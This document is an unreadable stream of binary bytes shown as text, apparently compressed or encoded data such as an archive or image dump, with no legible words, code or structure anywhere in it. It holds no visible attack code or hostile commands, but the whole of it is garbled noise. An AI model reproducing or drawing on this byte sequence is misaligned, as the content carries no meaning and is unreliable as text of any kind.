���ؕ*�0]|����Nx}�����[wgDݴw����ʗ�<�.�s�*��� I�����y��G��cÉ ������� q���O<	��}%�����s���G���X=6�~|��;����x�苻�� <��/yBT���Ƕ�o�ܶ�J������Ao��ݯ���n��S ���dh�9�j�I��~_։�M�/ED� x��?�o��S�r��&�at�aÕ
,-Q)��V�ض�ϑL�$H�v�l�12�����/��'n�Z8��4(��U��D�COL�2@���i���V}��%H�1:Baf
1%�o{�#���Nŏmc����zSU�?.о7J5��G ��^7[0S����VWXו I����;�؏X��Jt%@��3�Ǹ��1 8(�<��O���i_	ig?9��wC� ��@�B��~|�w��-!Q%���̓wP[֥�I��q~�05�<z��#�)����ۢ " O���O|�`2w�^�^{9������$��0�T���D�\�Z�bY�@}1׭�ΓZ�=c���.������22�YD��4�F�v�٬����!
3S��a�����^D Y�cW�H�v*A<X39��0j\�"@�"�������E���k m�`-xõ`^rT�X4�_�-������@%���"����x�eX���ĄA���d��8��E��|���OxH��#�HS >��G�r ������y����K��f����`q�j�D�Zk��5(�ȔW�	=@�MΓ�iP=�G���CϺϞp��~��3z���.:��=nHQ��vѱ϶�"��)̉q����Ft��A�h��E����׹����ټ�Z�0�ܱ�l������Nw���[R�����cܫJOH�/�?�{o?bMNH�o�x= ��#�'��|�I���8�+!�=O����cf��s�a����~L���g���6k���4��R��I*�rs��9S��\'�ۻyM0M���a��$�� ˫�_����c��Ɗ���mU x�YI�k!��w6[���-�\���Ά���K%*�ꍆ�|i T�p`��6_���/}l���#�o���	� RވD�{W�(��BJ�a`NOR���	Oj�-ؕ*�CG�����R|����T7S�HE�a{�G���~�=σ�-)�|�E�L>[O���K�E�~���E�4b$�`-x�O<@�M2��w�s�Q�����g�'�b��3�Ӽ<Z�eaE��Q��"j������ymӉ- �`hhsb�/%�=����w��i7��\��Q� �S��s�NJ��w���w������>�-W_Ɩ�/et�vش��Mm	4JeV��(z.Jt��i5h0{���{G��+�g���}`��=��a��L����{r�Gp�i>��K9�oG�3�A?Ҳ�W+ؖ�0��Rn�J!Uu�+�7�vl�A����h�����j��mЩ��2G������Kx��\�yǚ>V��d�?|���1G0Ox/�ē�+!q�WB�Ǚ�y��N_���Xk�?��S�߬H��<t��G�w"fg(\v1V��K�#��b�Hq|ff`h�����; ���w��� �?���@ŗ,�c|��l��R�\u)����L򚨥%�V˫�ju��+ ���{N�j ���8��]���>�l(��:ѽK%U��Fa��w4�t�f�_�0;�Q����&:����� ��\�~lYoxc�.2�5�J��B����J����nt�qO#>3���po
��W\td|_y���U4�$��l��{o?bMNH�o�x]	�F����K>�$�JH����E���𯽖��gQ����T}��[U��'�����uDN. >|�G�1gi�n8���f��QVWVz��0r��)¨{��uX ��`v<�ob�{a�>��
l#��C-�%��8�A��Uz�iJO<����-��|�l��Rf�ۃ���b\�x��˔�ej5g� m��V $�`0s���sG?�oT��A �.�$dW��}u^J��ԺQ��#��S&��9&�Fc�&FbW��j̶��[:����G�8��ǜ���J�d����Q�G��c%� k��c���e�`�}�\�I���8�+!��̚Ӽ�(�jD[<��2��l΃�_�p�y�3���ֽ�ߴ�H���a}�3�#G�^��؉(�ԏ�i��9�ӷ}��o�ŉ	6_~����ً.���qƀ�J����V�V�4}��i�hP����X��,����<�^PO�/�~���"�I}�������0=�1<��t�D �ZîT�1B����-dǿ����C���&��Sv�J&(a-d��"@:>��j {�ZH�#�G� ���/��"f'�����+�G��m�� �&)\~1r���A������K+X�}��S�-��!�PS �8��B8��Ca#�s��b����|�el��b���t`,����J�u��*�=,�7��Rn�) �X��@`��~�0Go� ��j7P�'�:^��=m;�vN�p���.z�	�ɿ0M��f1'�Ԙ�Lt���
�XX����\��5��<x|����{�s��'�/�c���yq�\��NGմ��b s:�W8�x�4�w8�c��ۏX�ǆ���'^OH#�A��	�%�xp%$N�JȢ��g��+~����'(�JnvW�@կ���������B��K�o�K��Ê�?C�zƦY*��ؽ�Խ}>�zѱ/�/ى��<�S àX,R�t��������~���/��L�}�� ��%b(�w�ͮ�8z�}��>�a0u�Yl��6]z	�N��Y����W��WX]]�ST&AZ����P������"�_���/݁�;Η����ҫ0�P/�Gɿ�����_����񓕵ǲ�\�n\��e#�5h4�4Qݐ��/���Xۺ��0&�pJ{z#��L������������J�d����Q�G��c%� k��c�����8(�<��O���i_	Y����4/:�eꃲ ��?��C�}X	����}+��E�Ⱥ
�y�3302�u�7���~�1uv?jv
�����&�`K�f��g����F�oc�嗰��K�ٷ19�11�80��
�ˬ�W�V�4,kpʂ�m�Dv�p�;�\���/Ԏ<��t|p��W$�.�L�;H���7���>p�/�&���ĸ����Y�D �TƮ����'�J��Z����l�����|��S)�Q;12\|Z� �E�t|��"@����6G0���P��ݰ: e��ĭ�F�eه##��j��HB`#��09SS؏>��ջ\�e�gdb���(���NkB"��8'/Sc���t���]|!ŉ�6�ހ�%���J�z��n@סv�iJ�6g�{ۺ�б���<)�@L�-�p;�w�{G@��"}Eѹ���ݩ�n��Ut��2sl��Y'� ����g8d���~�(vi��F�5���\4����$ݘ������ƍ��0�6/N��vOWA�9U\td|_y���U4�$��l��{o?bMNH�o�x= ��#�'��|�I���8�+!�~V\N��������g(/,�]�~�O$�nW���	\�}�`Y�ۡ���<�������(e���A� ���P�s������A�l�� O�?5�Q� p�9�M �=���ڙ&�{�a�e���Kݱ���¢�n@y�z����S h5��(SPy���i,�wш��k/�#�^�Iё�+~�\Ҷ1GG(��`��H��aD 	v�B��qd��G:z%�J@q�t6����TuSuo�;�*d�~z�Sn� ɘ����8T!pZH�/���7O�҈a�8�y���"@�u�0��79���e5[N����~-T�~��5vng�u���?N���D�X 4����az
�E��݃��C��_g"�T���e�a� \�ޔ�t �v��·d�;��?�c'�d�嗱��+�:����83CQ��4��)w�'�I��R"m��Ne�O������ʷeLbM[���#�mc1�&#%��ؓ��!�븣��m��Ҳ�6׏���h����~���q�2���Ɯ���� ������y��G��c%z:@��3�Ǹ����8(�<��O���i_	Y���p���Ǆ�ՖV�ޗ
Uj��0(���8?`k���#0�,���C4�v7�V"qe�g�j_�kF x�z�`� ��R@�������S����,�.���W\��y�!&')LN2�p�(��L�T�^������L���D�Cl~ś=c�>�du��q��.����ޕC��A�&����h��XTY� ���.W��"����`#�ǲ��[`�ɗ������N� ����E���k m�`-x�׹`��N��J���V�K��8���/������p¯������LM#Ke�|����g!l� o"@ �p�9�	`�l�5�ɋ���Ϙ��l��2�\ss]�0���%��@��D�F�s̀�[�b�ZV��x � (b�@L�i�XY�����꓏��
7L�H�{=
�#es�sj���d�sq�g�9El?~i�X�+4�/:��	�������]�����(9�\L7��Pml�UG��'�o�ۗ���	$��K	��#���'���&�gs��{�k��p"@�~���� i�0H�<��O���i_	Y���p���?x������.��_�㹣���	Ľ�!>�q�-�o��(#o�a(��Z.;�|�v�LL�dxl��ax�����Vj��["@��{`P�V|����g>��1�a��r�_���Dab�-W]���]�̾}03���,#R��<��e*�l[�*��%�a#l�9>Ŷ~Kw���?�����Bx�t$�J�;F
�tJtFG(L�w%��-#KLi�&덎�����OHpw����ǫE*���q	E�Dc�,$s:�+��KwD�_#��b=~43��'^W�� q���O<	��}%d��
�i���y�����*|����=���ˢZ��y���`xhcr�&��|�_E���#X�yFb���y5� �##��+a�H��e�����<��;��c��W����g���a�&�7mb|����H�T�V�m��Zb��P0���FN=���g�G���X{f��3�Q�	A���03�(��E��:v����7������ ?=D�Kұ]�J����/K4_�$�r���;�����E�t|��"@����6G0����O0����~	 B n�Vk��3�r۷R8�L����>5�&D�"�SH[b�~��Od�s� W��i��o��'r���Om۾�0<L�Z���[?�:ͪ����#<���q��uF�m�����dxn���!)=*T��6��sr����Z^�~���v��h�j�g [bQ������Ed�9El?]Is��,�W��N��4��M^�:��(��侼ī�pR�8�����a8�x�4�5��1z��G��cÉ ������� q���O<	��}%d�/Qr
��/�Q�P[V-p�I�}���;���]��업�z�K���	7�o�&###fgaf�Gh|�v��`p
6�"�4����x��\��<-Lq�4Aey���<����,:�1"�>E�^Va�l����ps_�.M�ձ揳���Q Þ�zY@a��A���2�ُ!5�P������f�(LO&���C�z����Ed��s.��O�
 ����.T\^��3� Lwu��j�����9�k��E�t|��"@����6G0���/�la�o~>Ky^�ܩ�����~��'���kMk�>�G�S0���Ћ��:6�|�_3�ގ�[@A�X�8�<�O�Wi����垔�PF���Ш_+��h ���GFF�q���8�,��ⳇX8�����,��7@�*-����ñ{�8=Ͷ��/z1�[�an����m��@iq�J��հ6��&�u�%�ϻ����9����� �+�&��dNM`NND���,ˎ�!vld��$�j�M�����[�-�9;&Z�f���#�)F�lH�t0NOH�/lܲ�~�ǧ�����>�.���A���k�}<	��}%d�������!�:Г�C��_X��6M�Ͽ��{�_kԟ�)�q�X���30�}�����҆�-�a�No@rH�$Hi�r�~�4�۱���v��9~�i>��#�����zW_\������>�����3w�e���gf�T���T*5'�������0���?����VV|�79u���V%5'�(LN�i(��n��C?V������_w�~(��_S1uu�Rk�
�T�J��8�-��E�t|��"@����6G0���-�N�J%�t���c�Շ<v�O(\z!bx���c.�P�ڨ��8LMa/.�������]m� ���'T;�|A�;	�g�#,�% �@�c�����I{�Ѩ�Y|�Y�?}���CYY Rr��8���mb��7���24;��Ν������V7آ���l��܋^���3������J�)��L��&cd���$b������Ҫ# ��aD /\$L:]�|�e-$��E�x8-d�7O�҈a�8�y��\�ܷ�����l������������+/�����I�4MF�G`r��h�s?�7��X�� � ��C P�P���3,��$��R�� a�Ȯ0�H�����g8��3T�w�搒`��gڬ����/L�͗_�I/}%Sg��޵�Hiq�ry�cE��k�\�G��)�g���_!��K�����l�[kԍ m�((�NcN��;�_(^Y��J,���F���y����i�Q|�MҞ�h6�to����|Ү�MG�~��X��_wl�~ܦ��=���?������ I�����y��G��cC�h�-��x�&@1G0O�}�,y\\	�Ӿ��g��1&>�kp�0�#G���?T�j�k�������a#�bL�Z����3���So4����~�:]�k���i��E��9������N�HX)�?���% \|emC� йA�'	40Mg�a����&�=�Y�2P"��z��i�̳8���`�W!�fq�J����)��4:�	X���@�0�`��������z�w{��/�95Iqv���;e���l݊ R:��-,!�����=�־^o=�g���Vxl�s癜{�������� �8���-��N� ����E���k m�`-x�G(\u������Ӕ�=�% /����(���^0�&�����Y-��}�  B0<<�15��Ψ��:8����?�*��}��pyl7��c9�eC��XFGG=�lv�s�Z�����3ϰ�ܳX�FMԓ	#	W�(�Y�J�y����{���Η��7�Da|���qFk5�G�m�uZS$���܋���I��p�G�+�;ͤ`m���0=��C�g����Z�e�??Ҷ��dâ�"0�������O��U�u��4�e���	���}{�|�C3��qpz:@2�`��3���5}l���Ŝ���� q�d��Ȓ�ŕ�8�+!��4�����s���{#&�����
�]��j5#���Q��Q��B���ߦ����7����������% \��[)���ͅ'4
���]�ز{7RJ����p��g����_�������'��迱��7r��ofd�V�w�dز�9�ʲ��u�H���|��Ͻ���'ql��i,s��H���0:Baz
Q0�О"�lXص�6F�>�[gI�A3AwuBG�׾�%Qaz���;0����4-D��E�x8-d�7O�҈a�8�y����{2������B���3�_,�N06�Q�{;�!��������$��c}��4���++M� v
�k
����k��H�K�/4ψp�y�<���-��s��g��i�!��H'ܫ?��h����7M�\�<v��5�����(�:|��`۶s���Y��;�w��<*�0�z����G�HD�Haf���"^o�W�1q�de��Ƕi,�`-,!m�����g⊭���L���{ᶻ���R��w
A@�m��Uёin_��[x4������K���ۏX�ǆ���'^OH#�A��ɶ��%��+!q�WB"�a0q˻�eV^{���W�Cկ���a���Wb��N�s~�+0wn�v���c��@��ـOL�d�5�_o���籟}���������r����z7��ү��v��vm�B ���z4����?��O=E������b� �@��ڇ �`Ӆ��땯a��k;�ѣ,..R�հ-œ�׃ � �^@����g�+�S���0=�����6� ku�G�+UzC콁��}��jh=�(��$T��׌�= �#ʹn�{S(�"@���i �yb���-��̣E oxD ��팿�m��s���}�)	 B���	��v��=�J�s6�ma���G��Z*�m_���x���	���z�1_�
D���"������J(TS .�)���.K�e#�p�	418:6�I{�pҾ}TV���i�z���| m�.	�l�L~��п������c��=����2w᥈͛�ټ��Q������R"���K���o`h�.�����J�K�n�G\L-?��@�� %��SAc�i������}J�Ol������P`"&�j_�G9����88= ��t��8���5}l��fF~���� i�0H�<��5��qq%$N�J��6����c��pt��n�����$V|��P.S�@s��`dd19�4L�����c����ky��9���*��|b�u�u1`dd�����=�P[]e�)�2`���� � j�8I��C�����;L�v����]t����nڌ}����kS֛IK��A���gQ�����>���6'�`7,�ՊS�&���б)ds�������Q�ݗ�����<�ZH#�A���"�7<�ܷ*9- (?v4�����E c�V��O�Ç;/�~M�i�������yꟹ�RJx����	! \�O,!M�$�vK�GЙ��~�l?�̦�4Ǟ|��c�\�Ζ��qD�v7��~��Gy���SOg�k�Ȧ�.w��VE��"�j�s��`��%�n#l0G��y�Y��g�=����W��:�r����ۛ�Gl����ޮ���z�QH����ǤE�d�E�d���j@� ���"@��<Z���+���������4|� �E0���F�àX,R����1�?@�o�K~��c_�ܠ .�%�8�&�Ģ�Da�Ā3�~��T�e�z����b�X�Q�V����"�h�P�zk�V�x����{?�4Ny��tɕkB�u���Kͧ�#!@J�ec�,2u��)�딿�OB�C��~}� �^s�����v����K�%$���ٸ��0�q�O[�F_��ZA�E�N���K�E -d�_� is�h��� ��1v���C�W��-�݋��`lۂyƩb��4M���SSH˦���ʅ����� �e熮E K���S���~�޸:�~�E&�W�"yt��VJ+{�I�=�$�KK�'�w�P���@��$<Z�l�x1~�i�~�[����
����D�^GJ9x� �|����j�g��ۑ�Zo$���la��I�d�Nca	k�B��//��g{;���f��egJ��*��
��s����`���+�3,5&��q�L������`\tdz�0\�o���$��l��{o?bMNH�o�x�0`1G0O�}�,y\\	�Ӿ�Ѕ��a���O?Myq���ٯP�k[o{�Z=8!��F~����n"��k_Aa�N�G��+!:���}|�A�>/�V�?:�XO���/ ��S;�������o�x`�d����E���M�<�a!k5d���T�Zcdx�����/}	��Ћٱw��c�y��/��]T�c�'�������������m��8���Y�������5i9Sd�fh���<�����ξ�\�W�1q��d�j�k��O &|�̏�E^�:��'�8�;s:��9���3�w8�c��ۏX�ǆ���[���q�ii�� �����p�d��Ȓ�ŕ�8�+!m�=ٙ���!`iy烞MR�6����i
�	�R�� 22!CCCOO���{�A�S�L�!�s���w �M�/�y�sC��s�%#��6M��h>Xa��O0v�y��|V����?�ؓOa5|3!I< ���n��z������/̜���G�8�L�w�`�^�|�+++X��.�H["6B�9>�������o�q�`�����><2���o2��֐���˦�V5=�ִۗ@��+���M��OLT���բgK�KR[ G��Ǎf
l�� ��NOH�/�?��[�w��cC�h�-��x= ��#�'۾F�<.���i_	~h㜝��J=���"�����\���`�-^s9T*�WWS����W��l��?w(G�s���7���o;��֛�' tښ�|��h8b�i213�ĥ����KXx� G��g��I��O$@t�@�T,)[X��|�6_z���-�����I'1����#����1/ȖH)�����y-�>O��7� �u�z�΅����4 ���Ӊto_3�5|Uo
N��b܈|�e-$��E�x8-d�7O�҈a�8�y���F0��	���B�S�p�㡚�-��Q
�G���>~��������$�s���Nd��O� ��|�}���I���6�a�!�41L���;�;�$�Ǟx�#�?Aya��?#Zc��TѾ(��wq�����8��?���,������ǎQ�T��t���G�0݄91G��_AJ��r_*։ %v��� �=D�^T�����=�����eo|
W.����ח&��LZ�N� ����E���k m�`-x����s��Qxn�98�A�$A�o�>��P��2�ױ*�uQ��2!����������4�;��W� ��*��֛G �4)�j��uL�b�\{�@yq�#�?α'���R�B�gZ_R�ο|�G��J��/~�#w��^�*N��WcNM1�|�������`�,$H��9��3.Ü�a��#��'�-��0M��F�#�j'����L*��^vnn��y��p$�� n�|�e-$��E�x8-d�7O�҈a�8�y��OO0���Ȫ�_x�Ix�pdh."�P�¥��R�S �4�0�@
��'?��̳��k ����7kO(��nBr�BOD�7�~{H\X��d��!�-�'��$�D
X|�G�b[��g�v]o�g;5���%;���W��m�ވ0
 ���� U��A ����UY�{[�S T�[>�'�����|��nŮ�D�ū�8~�֨9�]�"
� �^¿�oH���{}ew��D�ϯK{������¿3�ޜ���3��h��qEG�w�������L���1z��G��cÉ �����u�v�W��b��q��K��J�,�bj6�aAݯ�N? ��#�'۾F�<.���i_	��3��+�O<���j�ӳ���׶���#����0_Jg����������>|�j��n:�O0M��a��i�Y�o%������>��� �3��K� 81F��LB{�@ۙ"`8��l����mXV�cO>͑�ce~��ǲ3��N���z>JP�]��x�G��/x�s�q����3�m���(:D�T�>�+��&6;��u+���H_����8~B��%��j�r��IS
%8dd.e_M�������}<=�)Y>޸8G�A�ǥ+��KwD�_#��b%Y	`�����kw`��˒`��Y�Ce�G�!��x���Z�k�CW�3�5(�<��$�9B��/$ N�J��y��l ���%������(��U�A�D-�' �d���C�#01���cԿ��p݂��>��oX���������Z��9E�a9I�i`�&[O���3N������e�O�P|9i���w����B�ϝB�>Ń��̞w1��ᭌ�����'3�Rb��QV˫����`Kg�i#�&���,�6�G�Z�"���+Ul�����J�]#�R=���˞&��[[�[=�N?��xUxG�G�E�^���K�E����c_{�Sc��V��zC@� a¦a�ٳ����|��#�|�[�1.�ݺ�i ��#�G� ���B`��VW�_�NX� ��~�_�B(��1:�\8>��yq��b�Ha|F���n���sN2Κ�ٶ��&��X���p�
&c�z�E�r���<�KG���ǿ�cj�DA���hp�������~��9�U?Lab���	&�ca��>@����Z��0��U�f�;�>���Yo �����Sl߄�76�]|�s �"@ ��0��qpZH�/�C�3��7�C�����,ڥ�H�bK�b܀�a�2�u���O��ƃG1��
w?���N��̣E ox<Bc�,bl��I�����*�N����a�E��	��ڭ�^{ğ�����"٩�C�- ����f'��-�mC��<E�0�|��l>�*+%?�G��j�|��1���m�읟��=_a��of��_��i�6mb��gY^^��h��(qJ��`⢗`�N�����S�-��
�6������^ <��o��? ��h-��9���"@2�`��_@�6M�M�`ݸY]���,�wL�\Jb!��� d�@nBl�:u�4�܇������E-�� q�h���<�� `��W��c+ȯ=�z"���a�؎�}+<8�U�8����0bb{a�ڧ>�,���h ���o/�� �J��[�!��,822�)�Ǯ����SOs���X9z���1�MME�KU{��7�V�x��s��iN{��0}�y�����L��ÇY]]�jسE%��:���s���b�w d��� � Ҳ���S$��I�]��v�"��Cv�۽1(ݓ��e��n���n���м������zqZH�/�� La�h7�M�b�C�f,!Zw�޺���6�%H��=2�v�`��޷��է`~� ��?��b��$���E -��Ah���Df0.?�M��L�48�W^
�R�	dfB'���	�<E�/z���"@rK�ߕ�� �IhU`YH� 
&�w���ݧ8k<�(Ǟx�Ѡ�c\{��w�-�*��O�?�ol��jN}�[������L��s|��@NX$�:12�ʽ� +�"�o@6�zݹN:�֩@�/��������#��7k/7��]~B�q�cW�#�i ��i ��t�Z�G`�8�ؗnC^�{n��p�V�v����yt^�������X�Iq��s7c]���(��������#�G� �����, (<�������$�bt�¹{�����>H�����Q��=@�qZHn)�{~념R:� ���_;��B�=.,^i2|��{=؄�[��0MD����m�=��z�ե%���oƮMkɿ�`೽���䗿��7�Qp�;-��W�2��$��|Ϳ�@�yL��s,��1�GSF��UxL? -���2�����#֒�����#;���� ����>*{y�wD�������Q�J��$Å?ʨ�=�����a���t��I~`�9F���5}l8 �߉!�Y8w3r��%[ab��Խek�_΍����s�j�;^w��0plb�w�����a<���,i�/u|�\��A��ɶ��%��+!q�+a�_�#B�X}��^�L���#@���D>�\���[��W1t�U��>Kum*�TsΏBP((��Aq��翈���>&���֒������?�x`�ݪ ؝�O�|ol٬
���M�y��i�����Y:|�C=���u%���Gn�"ha�j�'n�G�������f���iӫ,9B�\��yG��R`Nog��7����"+�;S!�=0b���z�R��P�j���d�X� �Q�tF��¨qq�2\�|�KW$�6�b?bM+I�`fvO!O���g�{��̂t�6�5A;��oBk�J]	�xwp�����8����F^��m�{�P��C�b�1,��O��7�4F��#�'���4G$��G���$bvNo�*!�R&��ųȜBP��XY��ч1MA���/mI�c��>z,2O��y֜�E��߰����\ ;ٲ,��m��p�պ'؀�	��MsL]{5�r��?���Ǫ����~ѕ`�ګ�Gmu���>Ń��l��Zv��M�1�{7�G�r|a�Z�68�l�|Ғ�1>������]�.M��`���J�v������I! y��ˎ7��Yo7��K�#D�p�q��R@P��/b�a��a�r�(8#�`�)E��\$ӖȺ�]m kv��]�c��X�Ud=���E�����j �P4`�8l��'�g���9�9�PMJ����7����'��|K�� [S�Db#��_r֞���6��>�X�](8��0-��̣E o�7�y�6�EZI�p������-�g��11�,���aP,0�ǱKej��,r��O� �-��)Z�8��S
@�aA�����f��@Z�F��"Ad�8v�p�
0(����s9������<��G�,�x~����;�W�
�V?����}_��w���W���/x�͛�2;���gYY)�<$)���1�'�|ޛX����C�)�I��y�_�lj���z���#�" 2zl�����Ò���S��%��G�-0r�,#g�1|��-cfG0'�1`��(�n�h1:��%���T�Z�ј_�:^�~�D��e��g��U�%�Ŕ���_:X-� #&�#�F�G��)8g�l��cN".��(|�u&��HzE�N��W���� ��)����ST�*��}�ۈ�e���#�G� �p5�qZ�  x
��n��(�k��s=E��������#T?��T>-$���� ���&#�S��0:��"�"Plԛ"A�M����^�jԛ"���W�$W��<N�0�abL���������s�y���|��/�o$��P^��Ū���G��N��g|��L�|2��K;v�j�:���ȆĶFq��k���=�i}2<ً v��]�I*�#N�W�[Z��������^�_z��9oMs��=0�[lt`��I��=����Nq�xG#I+ap>�F��J���!0'��Q�>
�4o���Z�R}b�������<�g�i_�1�^CC� I����"@��0^DLa���:�8kΙ�S���9�_J��Uܙ���Z���>	BtJ������h�ڏ_��a�`<���y�3^� Z����<};T�Xi B��S$�1�q��)�3O��f��4M���a|��ǩ}�+�#�S2-$���v�, |�/�|��@�O0<5���#SͿ����q��X�s��HL)�Rq�Z�YAP��8�h�
�9w��FZ0��3[�0�s�%�����?�4��������m[y�Q������_ή��sz�M�Ӭ>�KKK�Ecqz&q��B��+_�ʽ�~�(�� v�� 1����d� +d�h�" ��s7��{��9�!�?�k_�� ��a�����l��z� )0�
��?����AGW)���{R}�8�c�ث�j-$���L#1#�F�:�M!ΘF�5��4�l/����7���%�D'�oR�ڶ�^!t��65��`�BHj��C���O,�;o�Q��E�8\�-�i[�R����'_�=G��aH�܅�,\|>T*����c�F`|�Y������"@r���4h?���Sʪ�����}V�B041���4#���00=���,��ӌ��4�F{�3͠���#���zK��(s�&amz@�*�2���+.aׅ�q�G9�N��T���j����EOw_��m���~�������3��bF�ogtj���Z���sj� H	E���nf��OQ?��(�� �^G6��H�Û��Va�م��}\���ɮM��
�]���v�����9�37�3��j�[�IQZI~/G+kia�`�K/�ME�_���N�vp��<�ʗ��vp�\oRh ��t�R@��!Q4`�DlE�2�8e���oS ���o���}�#:G��&�5 zyzD �v���k'�v�`IGxz1�����}���!g�i
�ֺ�%аuQ����0@�$��J(0N����3����g��R��M�)�p�P*�}�?�1C##02B��/�x��LZ-$����@[ 8h?�܇NJIuy��r[M�m54>����S����gq`n���)��h�h�@�Zqājj5�Z�z�~bL)h	��\4��`�`�����<��<�8�}���;^]w�U���&Ԗ�����M\�I7����4����ء#,,,�=2�o&AZ���Q2Ԟ
��B�����un��.�����-�l�2w��@�S�vÎ`�B���)���4��i/�Mc�Lc4�rP]aE UT�X�~�ta!��]����_|+_?������nk ��t��Z0��?�ec�bW3��=��1�E0A(�>#��o[,�^u�����󛒦���iIp~j/>�Rc���E̯&;�1,^�=9B����.>������OcO�"��b�UQ�c]�<�L��#x���Ն��$�Z�ȕ�`��LéN��=�������C0Oم13O?���5'�7�B����z� �}B�E������ ������J%j���<�jk����16;���,cs���ssG�axx��[�J�0P�P�:eA���+:�	hX�c�&��:�mg���<�s�{���J����<�r���v.�s���
kAajcx���`�ɇ8���0w�o�ʶ�)�\.���S���f���Ǔ� ��iY��X�=uB�ҿ{��G�i�z�=]�7O���5�����"@φ�Hֵ `��g��M{)�w쓭�	E��A��4׏��T��T�/���]M!����zZ��/��� ��8O��:��c�c�}�	��0YDMİ��	��
&������A;���^-�۩9���-��i.����zΟ�&T_���C���m���d��r�i���BglB�����Gm�s��1�ѐ�Zc���}O3�����3��^��0H�<Z���mu^$	,�����P��B(�h�q�?!�@��g￣$I��N�c�:"#uV���]-���-�h��� 	$A�����{��{ǻ{\޾��]��]$bA 1�F4F�tO�i-����̬ԙ!�������=Dv� ��3�������~_S���+��<<� @r;8 ��|���M�7>��~?�tˤJ3�gg)��R���05哐P���T�4��ξj�nMEk��hS����^�m�4g�0tT�\����ϰ�����1 ��!��Hi���IǞ�J����G���$ �Eg6@���}��۝��=鹯(�ߍe���1i:BӨ��mjo=�AB�+�L�-)1o-cUj�f)�i�}  �B
x$;]H_�oa �"���.���L��w_�C1����Q�	&>y��_���x�`aI�/���FMB@ ׽(y�!� �#�и^a�[�X��[���� @�܎����G$Ҡ�&��C�Uh�Y'�ߓG��s9���d2:d4���9��J�:���u�r?�����2M���~G�us,U�E\���hh�@�Z!�??���E��A;�a��L�͟��'NbNh?;h�g�jqRE�@M
RW��}�UJ���PZFgy��譧��F�4�`��0���̯~���x/�?O�Z�	@�~�@>u���̱�CәN�����|���JH?ZuO��۟��?*~���0H��ȦI��_�^]�9:K�S��mҰ� @{��\�/�x�(����S*�el~/�{߷���y�T��bon��&�Z��h���  ��h:�t������p�k�����-�o����Nw+V��N��G�f�@��2�}��1}����F���l ���^�}  ��5�!��y���S�Ѡ �4-���׻%����+�p �c��� ��no\� ����F��Z/R4呟����(��|��,���ʥ���J���x�B�|�K! ��]������β��eD��E� ��e�Н _��:��tm6��ˣMe o@�@��鈬�L�)���;�X��Mc%�G�b�M�h ������O�u<��J��o��f��A��G�Yõ��lԖ�K+Z@��al�d?��o}aC)�S�] ��!� ���/b�w ��e��f �`J���/`��o)����x�}d?�	�z�j��h ! �Ja���[U�_�
r�w�� �5�0 %�|� t��N ܤ�:���L<�������E��.C�	���Y���ٌ\�~[ �ߚh�
0���ƭe���&k�����t�UN�i�驉�Lt���(?�d&fA��-V�W�J�S�� �@ha�@��OS=�ݞy	z�S���Z�\Z�6�ֻ孈���F���ǎ��^�lw�|i���&��]�$�(-E��S����cϯ=Dv�wl� �Btg6�7/���ثɧ'� ×�����b*�6�
��2�b
Q0y��tD�p�?�n��.��Z�;�ު~�@ u ;: ܞ@C}�I�_?M�o0h�;�گ<L�]�>G��y��Z�Dh:�)��c��]�K�J���� 	u���{�-��ם�T�b  �g���ّ]�ԙ��_F/�h,����M �@�J���:�/=�L�aH�a� E����yv���Si&b���![.{�VW`s�f��L[:nG �}-��$��;���W��ꛬ^��jz]�=���m��s��&�T��)���G�y���A��ʍ��� @�,h� ճOS� ��\]�ڪ8{8� ol����.�����T����7"c�p �-Nj~�@���I���wR�{�&I����7�W�0}ʶ�;#�Ba`7`�WX���h\L~f�.0|ٞ��&���N�����3�kQJ;~AGR�����#;��lҭc�h���5��zm�A�����>E���e'� :�H���Y2��'�6B�v4�{�X���R{d�2���	��#0��-���o�:wK��N	�wA����T,r�>��[��.8aIb �5�o���� �D�:�e
��׮R]]�&l  � e�0rY��%�_�z_/� �5�`� �����1`J*#��`��Ϟ�05����̞8�؞y��q甁�5���l�o��uC!)�t�`��%N��Q*k�\{�4�Wn���H�f��"��	z����&׾�y�μ��O�2��&"����|{N
�l�F��;� ���VJ�r�p�����aaY��D�#u_C�8 ���P_�j;�Ͽ�oA���_��1�s���;ȟ�q�I��{N��~�r^�U/Dٖ�h}�f�-m0����cn��/S?��8�.%��N��_zDb�~�-�	D1�Vr��R
m����r��b���VLA�p��h��n9�ֻ!��=��t�{3�vKZ�E@�[*6��-
^�.��{��[z���������l��U��~<{�� ��)컦�\��8�{i����M��y�N �F�[6�<��I$�m�iPy�1$0����q18`�<�4��$�kl�?��S�vd��v����:�� �D�0t���:�V�K�I�4����nܤ��o:�V}�(�6��FF>����K!��P��`� n���%��^����'S*1{�3'O2�o?�\�r066`c�V��h��`@����ɗ
�#��iV�ވ��J�B��o�H�n]?�����0��g�����0W*�rs���6����A��ė'Y)H�r�����"�}����=1x]݊4�M�[0H�1(d���Khg� �И���(�{?�j��s�����MRxd�ָ�;/Q{m)�$��ı�3r_0'p�Z�p�[�J��%�0�
�s:�ش����;��M'Q
�j�x�y+:�>~~����$ @Ԯ�� @0P����x��4	B��W�=)m�}%����?s���px���n�@�｛�; ���Pj@f @����6���7ї�� ~H������G� �`K�ǃ;��D u�)�ڢ9�	H�4R�z.�u�����o�br��k� @� ʱ�t�'T������s���I���?���L<�V*A��&��uX_��x[϶��@���ȗ
�x�#l��q��7X���z���H&���:�U�y�f�����μ��������[X`ue���� �� �	��# l��h㫘��w����� ��wG������?|���8�hYa�:�s�`�m����a�o���o�@��jxa(�= Z�}^w�����^�h9Q4��i��4Z�5�?�F+���yñ�	�%�c�Z�lv�>Q|���
�n@&\�F��z��}i��r?��� �6� ���2�6�
��샘���Yh: -4[����+�)��K���x�� @B]	k��ov���~�g�?Է!Q�:��	�}{�ʕ����;�7�_�������] ���3$L$
�w:B�J��/��՗^��d�>z��;�`����1sf,/���Z�w��mF���"'{'�K+\}�4K��3JE�L&\��敳�����)��}/��Y��,ݼI�Vö�f�� �ib��k6ہv�|�`�T8�v�}�����׳�k�/��*��p�v�'f��Ň�S@�ݘ�
*���3�
